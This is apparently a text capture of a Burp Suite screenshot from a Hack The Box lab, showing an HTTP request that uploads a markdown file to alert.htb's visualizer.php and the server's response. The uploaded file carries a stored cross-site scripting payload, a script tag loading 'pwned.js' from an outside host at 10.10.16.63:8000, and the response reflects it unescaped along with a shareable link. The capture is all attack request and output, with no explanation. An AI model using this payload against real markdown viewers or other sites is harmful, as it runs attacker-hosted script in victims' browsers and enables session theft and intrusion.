 Request
Raw Params Headers Hex
POST /visualizer.php HTTP/1.1
Host: alert.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------27179303315569136341435558282
Content-Length: 274
Origin: http://alert.htb
Connection: close
Referer: http://alert.htb/index.php?page=alert
Upgrade-Insecure-Requests: 1
-----------------------------27179303315569136341435558282
Content-Disposition: form-data; name="file"; filename="1.md"
Content-Type: text/markdown
<script src="http://10.10.16.63:8000/pwned.js"></script>
-----------------------------27179303315569136341435558282--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 28 Mar 2025 11:49:39 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 794
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Alert - Markdown Viewer</title>
<link rel="stylesheet" href="css/style.css">
<style>
.share-button {
position: fixed;
bottom: 20px;
right: 20px;
background-color: rgb(100, 100, 100);
color: #fff;
border: none;
padding: 10px 20px;
border-radius: 5px;
cursor: pointer;
}
</style>
</head>
<body>
<script src="http://10.10.16.63:8000/pwned.js"></script><a
class="share-button"
href="http://alert.htb/visualizer.php?link_share=67e68cd393c805.20690570.md"
target="_blank">Share Markdown</a></body>
</html>